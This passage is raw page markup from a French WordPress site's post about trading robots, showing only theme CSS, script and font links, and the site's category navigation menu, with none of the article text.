0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A400%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A400%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CCarter+One%3A400%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C700&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.global-reach.biz/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1758270192' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.global-reach.biz/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1758270192' media='all'></noscript><link rel='stylesheet' id='kubio-theme-css' href='https://www.global-reach.biz/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" src="https://www.global-reach.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.global-reach.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.global-reach.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.global-reach.biz/wp-json/wp/v2/posts/2793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.global-reach.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.global-reach.biz/2793/augmenter-ses-revenus-avec-le-robot-trading/" />
<link rel='shortlink' href='https://www.global-reach.biz/?p=2793' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-faivo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-faivo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-faivo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-faivo-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2793 single-format-standard wp-custom-logo wp-theme-kubio">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-nkhNVkO4xLQ-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-UK-4a14cLYw-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0.5,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-UK-4a14cLYw-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-fluid-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-qKrCmE5J3xa-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true" id="navigation-1"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Q3B6elitEdz-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-3 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Q3B6elitEdz-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-3 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-RJZ7cGjOCNL-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-RJZ7cGjOCNL-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-RJZ7cGjOCNL-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-EFXTsGiaPUA-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.global-reach.biz"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-EFXTsGiaPUA-image style-local-6-image kubio-logo-image" alt="" src="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-lgo-1.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-EFXTsGiaPUA-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-lgo-1.png" /><span class="position-relative wp-block-kubio-logo__text style-EFXTsGiaPUA-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-rv0Wam4F5PI-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-rv0Wam4F5PI-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-rv0Wam4F5PI-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-C_rJk11L-Q7-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-FOAEuzAYZ5u-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-FOAEuzAYZ5u-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-FOAEuzAYZ5u-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-kXHWTaNFc6x-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--top effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-92WImMzKYdw-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-main" class="menu kubio-has-gap-fallback"><li id="menu-item-5024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5024"><a href="https://www.global-reach.biz/category/actualites/" style=";--kubio-menu-item-depth:0">Actualités</a></li>
<li id="menu-item-5025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5025"><a href="https://www.global-reach.biz/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://www.global-reach.biz/category/blogging/" style=";--kubio-menu-item-depth:0">Blogging</a></li>
<li id="menu-item-5027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5027"><a href="https://www.global-reach.biz/category/business/" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-5028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5028"><a href="https://www.global-reach.biz/category/communication/" style=";--kubio-menu-item-depth:0">Communication</a></li>
<li id="menu-item-5029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5029"><a href="https://www.global-reach.biz/category/e-commerce/" style=";--kubio-menu-item-depth:0">E-Commerce</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5030"><a href="https://www.global-reach.biz/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.global-reach.biz/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-5032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5032"><a href="https://www.global-reach.biz/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5033"><a href="https://www.global-reach.biz/category/informatique/" style=";--kubio-menu-item-depth:0">Informatique</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5034"><a href="https://www.global-reach.biz/category/internet/" style=";--kubio-menu-item-depth:0">internet</a></li>
<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.global-reach.biz/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5036"><a href="https://www.global-reach.biz/category/mode/" style=";--kubio-menu-item-depth:0">Mode</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5039"><a href="https://www.global-reach.biz/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-WqgR1I4FhDY-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-WqgR1I4FhDY-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-WqgR1I4FhDY-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697fcf058bc04" data-target-id="kubio-offscreen-697fcf058bc04" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697fcf058bc04-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-WqgR1I4FhDY-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-WqgR1I4FhDY-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697fcf058bc04-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-WqgR1I4FhDY-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697fcf058bc04"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-WqgR1I4FhDY-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-wMKEQQO8mrd-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-KqbTZyIlL5o-container style-local-14-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-KqbTZyIlL5o-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-rhS9gVIFHMq-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-rhS9gVIFHMq-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-rhS9gVIFHMq-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-MlWnxPrYscR-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.global-reach.biz"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-MlWnxPrYscR-image style-local-16-image kubio-logo-image" alt="" src="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-lgo-1.png" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-MlWnxPrYscR-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.global-reach.biz/wp-content/uploads/2020/02/cropped-Global-Reach-lgo-1.png" /><span class="position-relative wp-block-kubio-logo__text style-MlWnxPrYscR-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-7Bb2pBxqmae-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-C3DP4nlB4Kz-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-main" class="menu kubio-has-gap-fallback"><li id="menu-item-5024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5024"><a href="https://www.global-reach.biz/category/actualites/" style=";--kubio-menu-item-depth:0">Actualités</a></li>
<li id="menu-item-5025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5025"><a href="https://www.global-reach.biz/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-5026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://www.global-reach.biz/category/blogging/" style=";--kubio-menu-item-depth:0">Blogging</a></li>
<li id="menu-item-5027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5027"><a href="https://www.global-reach.biz/category/business/" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-5028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5028"><a href="https://www.global-reach.biz/category/communication/" style=";--kubio-menu-item-depth:0">Communication</a></li>
<li id="menu-item-5029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5029"><a href="https://www.global-reach.biz/category/e-commerce/" style=";--kubio-menu-item-depth:0">E-Commerce</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5030"><a href="https://www.global-reach.biz/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.global-reach.biz/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-5032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5032"><a href="https://www.global-reach.biz/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5033"><a href="https://www.global-reach.biz/category/informatique/" style=";--kubio-menu-item-depth:0">Informatique</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5034"><a href="https://www.global-reach.biz/category/internet/" style=";--kubio-menu-item-depth:0">internet</a></li>
<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.global-reach.biz/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5036"><a href="https://www.global-reach.biz/category/mode/" style=";--kubio-menu-item-depth:0">Mode</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5039"><a href="https://www.global-reach.biz/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-z3-lYxchpfz-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-z3-lYxchpfz-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-rTXG5-NNJMj-container style-local-20-container d-flex 